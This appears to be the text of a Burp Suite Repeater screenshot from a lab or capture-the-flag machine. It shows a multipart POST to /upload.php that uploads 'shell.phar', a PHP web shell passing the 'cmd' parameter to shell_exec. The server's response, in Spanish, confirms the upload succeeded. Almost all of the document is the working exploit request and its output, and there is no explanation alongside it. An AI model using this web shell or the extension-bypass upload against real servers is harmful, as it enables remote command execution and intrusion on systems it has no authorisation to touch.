 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: pt-BR
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------33152
8206225454002283658066722
8 Content-Length: 444
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/machine.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------331528206225
454002283658066722
15 Content-Disposition: form-data; name="
file"; filename="shell.phar"
16 Content-Type: application/x-php
17
18 <?php
19
20 echo "<pre>" .
shell_exec($_REQUEST['cmd']) . "</pre>";
21
22 ?>
23
24 -----------------------------331528206225
454002283658066722
25 Content-Disposition: form-data; name="
submit"
26
27 Upload File
28 -----------------------------331528206225
454002283658066722--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Oct 2024 04:13:26 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 51
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo shell.phar ha sido subido
correctamente.